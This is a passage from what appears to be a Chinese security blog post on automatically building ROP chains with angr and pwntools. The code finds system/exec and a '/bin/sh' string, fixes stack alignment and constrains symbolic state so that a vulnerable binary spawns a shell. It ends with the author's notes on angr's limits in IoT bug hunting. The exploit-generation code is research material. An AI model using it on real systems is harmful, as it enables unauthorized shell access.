to the string we want to call (/bin/sh)
"""
ret_func = None
ret_string = None
"""
angr can find these functions using the loader reference
p.loader, however we'll need to use pwntools for the rop
chain generation anyways, so we'll just stick with pwntools
"""
for function in functions:
if function in elf.plt:
ret_func = elf.plt[function]
break
elif function in elf.symbols:
ret_func = elf.symbols[function]
break
# Find the string we want to pass it
for string in strings:
str_occurences = list(elf.search(string))
if str_occurences:
ret_string = str_occurences[0]
break
if not ret_func:
raise RuntimeError("Cannot find symbol to return to")
if not ret_string:
raise RuntimeError("Cannot find string to pass to system or exec call")
# movabs fix
"""
During amd64 ropchaining, there is sometimes a stack alignment
issue that folks call the `movabs` issue inside of a system()
call.Adding a single rop-ret gadget here fixes that.
"""
rop.raw(rop.ret.address)
"""
The pwntools interface is nice enough to enable us to construct
our chain with a rop.call function here.
"""
rop.call(ret_func, [ret_string])
log.info("rop chain gadgets and values:\n{}".format(rop.dump()))
"""
We need both the generated chain and gadget addresses for when
we contrain theprogram state to execute and constrain this chain,
so we pass back both the rop tools refernce along with the chain.
"""
return rop, rop.build()
通过上述的方法可以实现对于rop chain的创建,但是还需要对其进行约束处理和模拟验证。
当我们的rop chain使用一个目标中存在的func的时候会有一个问题,因为angr在模拟执行的时候使用的是SimProcedures来提升速度和精确度而不是直接使用 real func,当模拟的过程中遇到procedures那么rop调用链就会被打破,因为没有跳转到real func上面,所以当我们步入procedures的时候直接设置pc指针到对应的real func。
if new_state.satisfiable(extra_constraints=([new_state.regs.pc == gadget])):
"""
For the actual ROP gadgets, we're stepping through them
until we hit an unconstrained value - We did a `ret` back
onto the symbolic stack.
This process is slower than just setting the whole stack
to the chain, but in testing it seems to work more reliably
"""
log.info("Setting PC to {}".format(hex(gadget)))
new_state.add_constraints(new_state.regs.pc == gadget) """
Since we're emulating the program's execution with angr we
will run into an issue when executing any symbols. Where a
SimProcedure will get executed instead of the real function,
which then gives us the wrong constraints/execution for our
rop_chain
"""
if gadget in elf_symbol_addrs:
log.info(
"gadget is hooked symbol, contraining to real address, but calling SimProc"
)
symbol = [x for x in elf.symbols.items() if gadget == x[1]][0]
p = new_state.project
new_state.regs.pc = p.loader.find_symbol(symbol[0]).rebased_addr
"""
There is no point in letting our last gadget run, we have all
the constraints on our input to trigger the leak
"""
if i == len(rop_chain) - 1:
break
"""
Since we're stepping through a ROP chain, VEX IR wants to
try and lift the whole block and emulate a whole block step
this will break what we're trying to do, so we need to
tell it to try and emulate single-step execution as closely
as we can with the opt_level=0
"""
rop_simgr = new_state.project.factory.simgr(new_state)
rop_simgr.explore(opt_level=0)
new_state = rop_simgr.unconstrained[0]
但是在rop chain里面存在很多对于堆栈和寄存器的数据设置,因此这个时候需要根据rop chain的内容设置期待的约束:
"""
Case 2: We're setting a register to an expected popped valueUsually for 64bit rop chains, we're passing values into
the argument registers like RDI.
"""
next_reg = curr_rop.regs.pop()
log.debug("Setting register : {}".format(next_reg))gadget_msg = gadget
if isinstance(gadget, int):
gadget_msg = hex(gadget)
state_reg = getattr(new_state.regs, next_reg)
if state_reg.symbolic and new_state.satisfiable(
extra_constraints=([state_reg == gadget])
):
log.info("Setting {} to {}".format(next_reg, gadget_msg))
new_state.add_constraints(state_reg == gadget)
else:
log.error("unsatisfied on {} -> {}".format(next_reg, gadget_msg))
break
if len(curr_rop.regs) == 0:
curr_rop = None
angr符号执行用于漏洞挖掘的推论
我也是菜逼,如果大佬们有啥好办法,欢迎加我wx,一起讨论一起进步。
1. 如果只是单单利用step()以期望产生无法约束的状态来进行漏洞挖掘效果非常不稳定,问题的来源可能是在符号执行的过程中,产生的约束导致state异常存在不稳定的情况,同样的约束内有的求解方案可能就不会导致异常,这就可能导致漏洞错过,但是具体原因我还不清楚,后面会继续探索。
2. 还有一种方法是利用自定义的探索策略,不过好像并不能很好的解决上述问题。
3. 在实战漏洞挖掘中,笔者在IOT领域进行了实验,angr在整个符号传递过程中,极其容易受到硬件相关函数影响导致符号传播中断,目前也没有很好的方案来解决这个问题,笔者尝试利用推测下一阶段跳转的方法绕过硬件相关函数,但是这还是会导致大范围的不稳定状态出现以及数据流中断问题,如果利用SimProcess来进行angr hook的话,这会导致巨大的工作量,而且还要极大工作量的更新和维护,基本上与自动化的初衷背离。
如有侵权请联系:admin#unsafe.sh